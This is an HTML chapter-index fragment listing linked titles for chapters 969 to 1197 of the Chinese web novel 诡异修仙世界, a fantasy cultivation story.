						                                                                          						  						    <li><a title='诡异修仙世界 第969章 源起何处' href='/167_167139/5049051.html'>第969章 源起何处</a></li>
						                                                                          						  						    <li><a href='/167_167139/5049065.html' title='诡异修仙世界 第970章 入夜之前'>第970章 入夜之前</a></li>
						                                                                          						  							<li><a href="/167_167139/5049090.html" title="诡异修仙世界 第971章 灰头土面">第971章 灰头土面</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第972章 极限十步" href="/167_167139/5049077.html">第972章 极限十步</a></li>
						                                                                          						  							<li><a href="/167_167139/5049075.html" title="诡异修仙世界 第973章 总府回复">第973章 总府回复</a></li>
						                                                                          						  						    <li><a href='/167_167139/5049114.html' title='诡异修仙世界 第974章 白岁'>第974章 白岁</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第975章 二阶段' href='/167_167139/5049138.html'>第975章 二阶段</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第976章 天罗地网" href="/167_167139/5049135.html">第976章 天罗地网</a></li>
						                                                                          						  							<li><a href="/167_167139/5049150.html" title="诡异修仙世界 第977章 第二道存影">第977章 第二道存影</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第978章 范围扩大' href='/167_167139/5049156.html'>第978章 范围扩大</a></li>
						                                                                          						  							<li><a href="/167_167139/5049153.html" title="诡异修仙世界 第979章 气罡性质">第979章 气罡性质</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第980章 无极刀罡" href="/167_167139/5049147.html">第980章 无极刀罡</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第981章 自叙' href='/167_167139/5049164.html'>第981章 自叙</a></li>
						                                                                          						  						    <li><a href='/167_167139/5049168.html' title='诡异修仙世界 第982章 不许诋毁他'>第982章 不许诋毁他</a></li>
						                                                                          						  							<li><a href="/167_167139/5049185.html" title="诡异修仙世界 第983章 黑夜前的准备">第983章 黑夜前的准备</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第984章 端掉" href="/167_167139/5049209.html">第984章 端掉</a></li>
						                                                                          						  							<li><a href="/167_167139/5049235.html" title="诡异修仙世界 第985章 灭门">第985章 灭门</a></li>
						                                                                          						  						    <li><a href='/167_167139/5049239.html' title='诡异修仙世界 第986章 何人何处'>第986章 何人何处</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第987章 梦丸' href='/167_167139/5049241.html'>第987章 梦丸</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第988章 背后的世家" href="/167_167139/5049225.html">第988章 背后的世家</a></li>
						                                                                          						  							<li><a href="/167_167139/5049222.html" title="诡异修仙世界 第989章 关联">第989章 关联</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第990章 一步错' href='/167_167139/5049240.html'>第990章 一步错</a></li>
						                                                                          						  							<li><a href="/167_167139/5049245.html" title="诡异修仙世界 第991章 断臂求生">第991章 断臂求生</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第992章 威吓" href="/167_167139/5049251.html">第992章 威吓</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第993章 噩梦怪谲来历' href='/167_167139/5049275.html'>第993章 噩梦怪谲来历</a></li>
						                                                                          						  						    <li><a href='/167_167139/5049284.html' title='诡异修仙世界 第994章 谁说谎'>第994章 谁说谎</a></li>
						                                                                          						  							<li><a href="/167_167139/5049314.html" title="诡异修仙世界 第995章 夜临突变">第995章 夜临突变</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第996章 涡纹" href="/167_167139/5049354.html">第996章 涡纹</a></li>
						                                                                          						  							<li><a href="/167_167139/5049330.html" title="诡异修仙世界 第997章 攻天符弩">第997章 攻天符弩</a></li>
						                                                                          						  						    <li><a href='/167_167139/5049332.html' title='诡异修仙世界 第998章 阴隐线'>第998章 阴隐线</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第999章 蚀日与千谲' href='/167_167139/5049327.html'>第999章 蚀日与千谲</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第1000章 想当黄雀？" href="/167_167139/5049328.html">第1000章 想当黄雀？</a></li>
						                                                                          						  							<li><a href="/167_167139/5049320.html" title="诡异修仙世界 第1001章 我咒你">第1001章 我咒你</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第1002章 迟来的人' href='/167_167139/5049319.html'>第1002章 迟来的人</a></li>
						                                                                          						  							<li><a href="/167_167139/5049361.html" title="诡异修仙世界 第1003章 吞食">第1003章 吞食</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第1004章 收获与笔记" href="/167_167139/5049347.html">第1004章 收获与笔记</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第1005章 吃骨头' href='/167_167139/5049402.html'>第1005章 吃骨头</a></li>
						                                                                          						  						    <li><a href='/167_167139/5049410.html' title='诡异修仙世界 第1006章 表白日'>第1006章 表白日</a></li>
						                                                                          						  							<li><a href="/167_167139/5049407.html" title="诡异修仙世界 第1007章 送信">第1007章 送信</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第1008章 进入气罡" href="/167_167139/5049406.html">第1008章 进入气罡</a></li>
						                                                                          						  							<li><a href="/167_167139/5049414.html" title="诡异修仙世界 第1009章 刀罡的选择">第1009章 刀罡的选择</a></li>
						                                                                          						  						    <li><a href='/167_167139/5049416.html' title='诡异修仙世界 第1010章 再见九月'>第1010章 再见九月</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第1011章 李九月的秘密' href='/167_167139/5049419.html'>第1011章 李九月的秘密</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第1012章 一个请求" href="/167_167139/5049438.html">第1012章 一个请求</a></li>
						                                                                          						  							<li><a href="/167_167139/5049450.html" title="诡异修仙世界 第1013章 一个答案">第1013章 一个答案</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第1014章 新的挑战' href='/167_167139/5049469.html'>第1014章 新的挑战</a></li>
						                                                                          						  							<li><a href="/167_167139/5049493.html" title="诡异修仙世界 第1015章 开赌啦">第1015章 开赌啦</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第1016章 不要大意" href="/167_167139/5049511.html">第1016章 不要大意</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第1017章 真元术法' href='/167_167139/5049510.html'>第1017章 真元术法</a></li>
						                                                                          						  						    <li><a href='/167_167139/5049509.html' title='诡异修仙世界 第1018章 光佛'>第1018章 光佛</a></li>
						                                                                          						  							<li><a href="/167_167139/5049499.html" title="诡异修仙世界 第1019章 熬夜副作用">第1019章 熬夜副作用</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第1020章 佛藏魔胎" href="/167_167139/5049497.html">第1020章 佛藏魔胎</a></li>
						                                                                          						  							<li><a href="/167_167139/5049502.html" title="诡异修仙世界 第1021章 流沙">第1021章 流沙</a></li>
						                                                                          						  						    <li><a href='/167_167139/5049516.html' title='诡异修仙世界 第1022章 黑鸦'>第1022章 黑鸦</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第1023章 谁敢走' href='/167_167139/5049539.html'>第1023章 谁敢走</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第1024章 会是什么" href="/167_167139/5049565.html">第1024章 会是什么</a></li>
						                                                                          						  							<li><a href="/167_167139/5049582.html" title="诡异修仙世界 第1025章 一直都在">第1025章 一直都在</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第1026章 虚幻与真实之间' href='/167_167139/5049587.html'>第1026章 虚幻与真实之间</a></li>
						                                                                          						  							<li><a href="/167_167139/5049594.html" title="诡异修仙世界 第1027章 肚">第1027章 肚</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第1028章 蓝绿云气" href="/167_167139/5049589.html">第1028章 蓝绿云气</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第1029章 最后的符阵' href='/167_167139/5049598.html'>第1029章 最后的符阵</a></li>
						                                                                          						  						    <li><a href='/167_167139/5049591.html' title='诡异修仙世界 第1030章 求救'>第1030章 求救</a></li>
						                                                                          						  							<li><a href="/167_167139/5049601.html" title="诡异修仙世界 第1031章 归来的它">第1031章 归来的它</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第1032章 灾后" href="/167_167139/5049599.html">第1032章 灾后</a></li>
						                                                                          						  							<li><a href="/167_167139/5049624.html" title="诡异修仙世界 第1033章 世道如斯">第1033章 世道如斯</a></li>
						                                                                          						  						    <li><a href='/167_167139/5049638.html' title='诡异修仙世界 第1034章 狗口吐珠'>第1034章 狗口吐珠</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第1035章 狗运气' href='/167_167139/5049672.html'>第1035章 狗运气</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第1036章 花钱如流水" href="/167_167139/5049676.html">第1036章 花钱如流水</a></li>
						                                                                          						  							<li><a href="/167_167139/5049683.html" title="诡异修仙世界 第1037章 大司首">第1037章 大司首</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第1038章 大劫谣言？' href='/167_167139/5049684.html'>第1038章 大劫谣言？</a></li>
						                                                                          						  							<li><a href="/167_167139/5049687.html" title="诡异修仙世界 第1039章 保重">第1039章 保重</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第1040章 冬梦了无痕" href="/167_167139/5049685.html">第1040章 冬梦了无痕</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第1041章 谁干的？' href='/167_167139/5049694.html'>第1041章 谁干的？</a></li>
						                                                                          						  						    <li><a href='/167_167139/5049689.html' title='诡异修仙世界 第1042章 疑神疑鬼'>第1042章 疑神疑鬼</a></li>
						                                                                          						  							<li><a href="/167_167139/5049706.html" title="诡异修仙世界 第1043章 析梦">第1043章 析梦</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第1044章 大梦千春秋" href="/167_167139/5049718.html">第1044章 大梦千春秋</a></li>
						                                                                          						  							<li><a href="/167_167139/5049759.html" title="诡异修仙世界 第1045章 起名鬼才">第1045章 起名鬼才</a></li>
						                                                                          						  						    <li><a href='/167_167139/5049764.html' title='诡异修仙世界 第1046章 家中变化'>第1046章 家中变化</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第1047章 玉佩的秘密' href='/167_167139/5049762.html'>第1047章 玉佩的秘密</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第1048章 便宜相助" href="/167_167139/5049771.html">第1048章 便宜相助</a></li>
						                                                                          						  							<li><a href="/167_167139/5049776.html" title="诡异修仙世界 第1049章 玉佩小狗">第1049章 玉佩小狗</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第1050章 他的故事' href='/167_167139/5049789.html'>第1050章 他的故事</a></li>
						                                                                          						  							<li><a href="/167_167139/5049786.html" title="诡异修仙世界 第1051章 拂柳丘">第1051章 拂柳丘</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第1052章 走了" href="/167_167139/5049781.html">第1052章 走了</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第1053章 钓鱼好手' href='/167_167139/5049796.html'>第1053章 钓鱼好手</a></li>
						                                                                          						  						    <li><a href='/167_167139/5049808.html' title='诡异修仙世界 第1054章 死了？'>第1054章 死了？</a></li>
						                                                                          						  							<li><a href="/167_167139/5049838.html" title="诡异修仙世界 第1055章 人雀山">第1055章 人雀山</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第1056章 第二山道" href="/167_167139/5049858.html">第1056章 第二山道</a></li>
						                                                                          						  							<li><a href="/167_167139/5049856.html" title="诡异修仙世界 第1057章 人雀山第一夜">第1057章 人雀山第一夜</a></li>
						                                                                          						  						    <li><a href='/167_167139/5049853.html' title='诡异修仙世界 第1058章 挖心'>第1058章 挖心</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第1059章 回到原地' href='/167_167139/5049860.html'>第1059章 回到原地</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第1060章 糊涂不知" href="/167_167139/5049862.html">第1060章 糊涂不知</a></li>
						                                                                          						  							<li><a href="/167_167139/5049881.html" title="诡异修仙世界 第1061章 还在山里">第1061章 还在山里</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第1062章 空转瞳' href='/167_167139/5049877.html'>第1062章 空转瞳</a></li>
						                                                                          						  							<li><a href="/167_167139/5049882.html" title="诡异修仙世界 第1063章 树">第1063章 树</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第1064章 符阵陷阱" href="/167_167139/5049926.html">第1064章 符阵陷阱</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第1065章 全要' href='/167_167139/5049924.html'>第1065章 全要</a></li>
						                                                                          						  						    <li><a href='/167_167139/5049966.html' title='诡异修仙世界 第1066章 第三次挪移'>第1066章 第三次挪移</a></li>
						                                                                          						  							<li><a href="/167_167139/5049949.html" title="诡异修仙世界 第1067章 红点">第1067章 红点</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第1068章 红云" href="/167_167139/5049943.html">第1068章 红云</a></li>
						                                                                          						  							<li><a href="/167_167139/5049947.html" title="诡异修仙世界 第1069章 应对之法">第1069章 应对之法</a></li>
						                                                                          						  						    <li><a href='/167_167139/5049945.html' title='诡异修仙世界 第1070章 法则转轮'>第1070章 法则转轮</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第1071章 赎命钱' href='/167_167139/5049961.html'>第1071章 赎命钱</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第1072章 瓶子" href="/167_167139/5049965.html">第1072章 瓶子</a></li>
						                                                                          						  							<li><a href="/167_167139/5049959.html" title="诡异修仙世界 第1073章 瓶仙地">第1073章 瓶仙地</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第1074章 同化' href='/167_167139/5050012.html'>第1074章 同化</a></li>
						                                                                          						  							<li><a href="/167_167139/5050006.html" title="诡异修仙世界 第1075章 骸骨地">第1075章 骸骨地</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第1076章 藏骨山" href="/167_167139/5050032.html">第1076章 藏骨山</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第1077章 藏骨之密' href='/167_167139/5050035.html'>第1077章 藏骨之密</a></li>
						                                                                          						  						    <li><a href='/167_167139/5050037.html' title='诡异修仙世界 第1078章 碎空骨'>第1078章 碎空骨</a></li>
						                                                                          						  							<li><a href="/167_167139/5050057.html" title="诡异修仙世界 第1079章 家师说">第1079章 家师说</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第1080章 捉不住" href="/167_167139/5050054.html">第1080章 捉不住</a></li>
						                                                                          						  							<li><a href="/167_167139/5050048.html" title="诡异修仙世界 第1081章 融合">第1081章 融合</a></li>
						                                                                          						  						    <li><a href='/167_167139/5050056.html' title='诡异修仙世界 第1082章 逃离'>第1082章 逃离</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第1083章 捕捉附身' href='/167_167139/5050067.html'>第1083章 捕捉附身</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第1084章 大喜日子" href="/167_167139/5050110.html">第1084章 大喜日子</a></li>
						                                                                          						  							<li><a href="/167_167139/5050090.html" title="诡异修仙世界 第1085章 第二辅佐">第1085章 第二辅佐</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第1086章 辅佐者规则增补' href='/167_167139/5050127.html'>第1086章 辅佐者规则增补</a></li>
						                                                                          						  							<li><a href="/167_167139/5050128.html" title="诡异修仙世界 第1087章 龙之传承">第1087章 龙之传承</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第1088章 神隐七脚虫与器灵" href="/167_167139/5050131.html">第1088章 神隐七脚虫与器灵</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第1089章 钥匙' href='/167_167139/5050129.html'>第1089章 钥匙</a></li>
						                                                                          						  						    <li><a href='/167_167139/5050182.html' title='诡异修仙世界 第1090章 吾女之名'>第1090章 吾女之名</a></li>
						                                                                          						  							<li><a href="/167_167139/5050153.html" title="诡异修仙世界 第1091章 双尺道上">第1091章 双尺道上</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第1092章 幻人会" href="/167_167139/5050159.html">第1092章 幻人会</a></li>
						                                                                          						  							<li><a href="/167_167139/5050158.html" title="诡异修仙世界 第1093章 瞎子">第1093章 瞎子</a></li>
						                                                                          						  						    <li><a href='/167_167139/5050183.html' title='诡异修仙世界 第1094章 屠夫'>第1094章 屠夫</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第1095章 木雕、不笑' href='/167_167139/5050180.html'>第1095章 木雕、不笑</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第1096章 道境化元" href="/167_167139/5050213.html">第1096章 道境化元</a></li>
						                                                                          						  							<li><a href="/167_167139/5050212.html" title="诡异修仙世界 第1097章 最强三种属性">第1097章 最强三种属性</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第1098章 画龙果' href='/167_167139/5050235.html'>第1098章 画龙果</a></li>
						                                                                          						  							<li><a href="/167_167139/5050215.html" title="诡异修仙世界 第1099章 血统封锁">第1099章 血统封锁</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第1100章 绝术戒" href="/167_167139/5050251.html">第1100章 绝术戒</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第1101章 报到' href='/167_167139/5050253.html'>第1101章 报到</a></li>
						                                                                          						  						    <li><a href='/167_167139/5050240.html' title='诡异修仙世界 第1102章 角逐资格'>第1102章 角逐资格</a></li>
						                                                                          						  							<li><a href="/167_167139/5050401.html" title="诡异修仙世界 第1103章 角逐推手">第1103章 角逐推手</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第1104章 考察办法" href="/167_167139/5050280.html">第1104章 考察办法</a></li>
						                                                                          						  							<li><a href="/167_167139/5050260.html" title="诡异修仙世界 第1105章 底线">第1105章 底线</a></li>
						                                                                          						  						    <li><a href='/167_167139/5050301.html' title='诡异修仙世界 第1106章 感应法'>第1106章 感应法</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第1107章 虚生灵' href='/167_167139/5050299.html'>第1107章 虚生灵</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第1108章 十线翅" href="/167_167139/5050300.html">第1108章 十线翅</a></li>
						                                                                          						  							<li><a href="/167_167139/5050339.html" title="诡异修仙世界 第1109章 入道">第1109章 入道</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第1110章 没有线索' href='/167_167139/5050319.html'>第1110章 没有线索</a></li>
						                                                                          						  							<li><a href="/167_167139/5050332.html" title="诡异修仙世界 第1111章 弯弯绕绕">第1111章 弯弯绕绕</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第1112章 咏叹" href="/167_167139/5050315.html">第1112章 咏叹</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第1113章 青梅镇' href='/167_167139/5050344.html'>第1113章 青梅镇</a></li>
						                                                                          						  						    <li><a href='/167_167139/5050354.html' title='诡异修仙世界 第1114章 大宅'>第1114章 大宅</a></li>
						                                                                          						  							<li><a href="/167_167139/5050389.html" title="诡异修仙世界 第1115章 墙鬼">第1115章 墙鬼</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第1116章 青鬼图" href="/167_167139/5050394.html">第1116章 青鬼图</a></li>
						                                                                          						  							<li><a href="/167_167139/5050400.html" title="诡异修仙世界 第1117章 请教">第1117章 请教</a></li>
						                                                                          						  						    <li><a href='/167_167139/5050397.html' title='诡异修仙世界 第1118章 术法道式'>第1118章 术法道式</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第1119章 归一' href='/167_167139/5050422.html'>第1119章 归一</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第1120章 煎熬的等待" href="/167_167139/5050399.html">第1120章 煎熬的等待</a></li>
						                                                                          						  							<li><a href="/167_167139/5050427.html" title="诡异修仙世界 第1121章 接头">第1121章 接头</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第1122章 卷宗线索' href='/167_167139/5050421.html'>第1122章 卷宗线索</a></li>
						                                                                          						  							<li><a href="/167_167139/5050462.html" title="诡异修仙世界 第1123章 验尸">第1123章 验尸</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第1124章 魂身分离" href="/167_167139/5050482.html">第1124章 魂身分离</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第1125章 隐瞒的事实' href='/167_167139/5050479.html'>第1125章 隐瞒的事实</a></li>
						                                                                          						  						    <li><a href='/167_167139/5050481.html' title='诡异修仙世界 第1126章 行踪'>第1126章 行踪</a></li>
						                                                                          						  							<li><a href="/167_167139/5050485.html" title="诡异修仙世界 第1127章 感阳瞳">第1127章 感阳瞳</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第1128章 寻魂黑花虫" href="/167_167139/5050489.html">第1128章 寻魂黑花虫</a></li>
						                                                                          						  							<li><a href="/167_167139/5050488.html" title="诡异修仙世界 第1129章 追">第1129章 追</a></li>
						                                                                          						  						    <li><a href='/167_167139/5050508.html' title='诡异修仙世界 第1130章 跟丢了'>第1130章 跟丢了</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第1131章 兜兜转转' href='/167_167139/5050520.html'>第1131章 兜兜转转</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第1132章 齿轮" href="/167_167139/5050512.html">第1132章 齿轮</a></li>
						                                                                          						  							<li><a href="/167_167139/5050542.html" title="诡异修仙世界 第1133章 出刀">第1133章 出刀</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第1134章 不想死' href='/167_167139/5050574.html'>第1134章 不想死</a></li>
						                                                                          						  							<li><a href="/167_167139/5050573.html" title="诡异修仙世界 第1135章 活死尸">第1135章 活死尸</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第1136章 想不到的天南来使" href="/167_167139/5050579.html">第1136章 想不到的天南来使</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第1137章 魂海酒' href='/167_167139/5050571.html'>第1137章 魂海酒</a></li>
						                                                                          						  						    <li><a href='/167_167139/5050578.html' title='诡异修仙世界 第1138章 吃猫'>第1138章 吃猫</a></li>
						                                                                          						  							<li><a href="/167_167139/5050599.html" title="诡异修仙世界 第1139章 新官第一案">第1139章 新官第一案</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第1140章 神秘女子" href="/167_167139/5050594.html">第1140章 神秘女子</a></li>
						                                                                          						  							<li><a href="/167_167139/5050595.html" title="诡异修仙世界 第1141章 天南道急信">第1141章 天南道急信</a></li>
						                                                                          						  						    <li><a href='/167_167139/5050607.html' title='诡异修仙世界 第1142章 弱、弱'>第1142章 弱、弱</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第1143章 你的名字' href='/167_167139/5050617.html'>第1143章 你的名字</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第1144章 实力强悍的她" href="/167_167139/5050671.html">第1144章 实力强悍的她</a></li>
						                                                                          						  							<li><a href="/167_167139/5050661.html" title="诡异修仙世界 第1145章 智鬼尊">第1145章 智鬼尊</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第1146章 打不过？' href='/167_167139/5050663.html'>第1146章 打不过？</a></li>
						                                                                          						  							<li><a href="/167_167139/5050662.html" title="诡异修仙世界 第1147章 道歉">第1147章 道歉</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第1148章 活死尸战况" href="/167_167139/5050664.html">第1148章 活死尸战况</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第1149章 百阬之地' href='/167_167139/5050683.html'>第1149章 百阬之地</a></li>
						                                                                          						  						    <li><a href='/167_167139/5050676.html' title='诡异修仙世界 第1150章 另一理由'>第1150章 另一理由</a></li>
						                                                                          						  							<li><a href="/167_167139/5050695.html" title="诡异修仙世界 第1151章 赵霸">第1151章 赵霸</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第1152章 新一代穷凶极恶之徒" href="/167_167139/5050681.html">第1152章 新一代穷凶极恶之徒</a></li>
						                                                                          						  							<li><a href="/167_167139/5050716.html" title="诡异修仙世界 第1153章 来了个狠人">第1153章 来了个狠人</a></li>
						                                                                          						  						    <li><a href='/167_167139/5050767.html' title='诡异修仙世界 第1154章 赵霸目的'>第1154章 赵霸目的</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第1155章 百阬规矩' href='/167_167139/5050764.html'>第1155章 百阬规矩</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第1156章 独占" href="/167_167139/5050762.html">第1156章 独占</a></li>
						                                                                          						  							<li><a href="/167_167139/5050761.html" title="诡异修仙世界 第1157章 退无可退">第1157章 退无可退</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第1158章 黑界线' href='/167_167139/5050763.html'>第1158章 黑界线</a></li>
						                                                                          						  							<li><a href="/167_167139/5050797.html" title="诡异修仙世界 第1159章 探坑">第1159章 探坑</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第1160章 墨墨的变化" href="/167_167139/5050792.html">第1160章 墨墨的变化</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第1161章 丰厚收益' href='/167_167139/5050776.html'>第1161章 丰厚收益</a></li>
						                                                                          						  						    <li><a href='/167_167139/5050775.html' title='诡异修仙世界 第1162章 四散而逃'>第1162章 四散而逃</a></li>
						                                                                          						  							<li><a href="/167_167139/5050802.html" title="诡异修仙世界 第1163章 残阳堡">第1163章 残阳堡</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第1164章 下不为例" href="/167_167139/5050862.html">第1164章 下不为例</a></li>
						                                                                          						  							<li><a href="/167_167139/5050863.html" title="诡异修仙世界 第1165章 面子">第1165章 面子</a></li>
						                                                                          						  						    <li><a href='/167_167139/5050861.html' title='诡异修仙世界 第1166章 无胆鼠辈'>第1166章 无胆鼠辈</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第1167章 猛虎兄' href='/167_167139/5050886.html'>第1167章 猛虎兄</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第1168章 猜测" href="/167_167139/5050864.html">第1168章 猜测</a></li>
						                                                                          						  							<li><a href="/167_167139/5050867.html" title="诡异修仙世界 第1169章 穷鬼">第1169章 穷鬼</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第1170章 花钱霸气的赵前辈' href='/167_167139/5050872.html'>第1170章 花钱霸气的赵前辈</a></li>
						                                                                          						  							<li><a href="/167_167139/5050893.html" title="诡异修仙世界 第1171章 毒蚕帮的选择">第1171章 毒蚕帮的选择</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第1172章 太疯狂了" href="/167_167139/5050905.html">第1172章 太疯狂了</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第1173章 行刺' href='/167_167139/5050895.html'>第1173章 行刺</a></li>
						                                                                          						  						    <li><a href='/167_167139/5050962.html' title='诡异修仙世界 第1174章 残阳骑'>第1174章 残阳骑</a></li>
						                                                                          						  							<li><a href="/167_167139/5050966.html" title="诡异修仙世界 第1175章 元液">第1175章 元液</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第1176章 鬼修" href="/167_167139/5050958.html">第1176章 鬼修</a></li>
						                                                                          						  							<li><a href="/167_167139/5050960.html" title="诡异修仙世界 第1177章 人头奉上">第1177章 人头奉上</a></li>
						                                                                          						  						    <li><a href='/167_167139/5050959.html' title='诡异修仙世界 第1178章 千机'>第1178章 千机</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第1179章 不定期探索' href='/167_167139/5050963.html'>第1179章 不定期探索</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第1180章 收集消息" href="/167_167139/5050988.html">第1180章 收集消息</a></li>
						                                                                          						  							<li><a href="/167_167139/5050984.html" title="诡异修仙世界 第1181章 唐文康的要求">第1181章 唐文康的要求</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第1182章 丛林入口' href='/167_167139/5051001.html'>第1182章 丛林入口</a></li>
						                                                                          						  							<li><a href="/167_167139/5051007.html" title="诡异修仙世界 第1183章 神秘二人">第1183章 神秘二人</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第1184章 坑壁" href="/167_167139/5051060.html">第1184章 坑壁</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第1185章 平安无事' href='/167_167139/5051053.html'>第1185章 平安无事</a></li>
						                                                                          						  						    <li><a href='/167_167139/5051059.html' title='诡异修仙世界 第1186章 脓'>第1186章 脓</a></li>
						                                                                          						  							<li><a href="/167_167139/5051065.html" title="诡异修仙世界 第1187章 黄疱虫咒">第1187章 黄疱虫咒</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第1188章 谷口" href="/167_167139/5051054.html">第1188章 谷口</a></li>
						                                                                          						  							<li><a href="/167_167139/5051061.html" title="诡异修仙世界 第1189章 长生云果">第1189章 长生云果</a></li>
						                                                                          						  						    <li><a href='/167_167139/5051081.html' title='诡异修仙世界 第1190章 封闭眼'>第1190章 封闭眼</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第1191章 杀戮成性' href='/167_167139/5051079.html'>第1191章 杀戮成性</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第1192章 血草地" href="/167_167139/5051097.html">第1192章 血草地</a></li>
						                                                                          						  							<li><a href="/167_167139/5051107.html" title="诡异修仙世界 第1193章 胖巨人">第1193章 胖巨人</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第1194章 胖杌' href='/167_167139/5051143.html'>第1194章 胖杌</a></li>
						                                                                          						  							<li><a href="/167_167139/5051142.html" title="诡异修仙世界 第1195章 金菌婴">第1195章 金菌婴</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第1196章 拿到就走" href="/167_167139/5051150.html">第1196章 拿到就走</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第1197章 她是谁' href='/167_167139/5051169.html'>第1197章 她是谁</a></li>
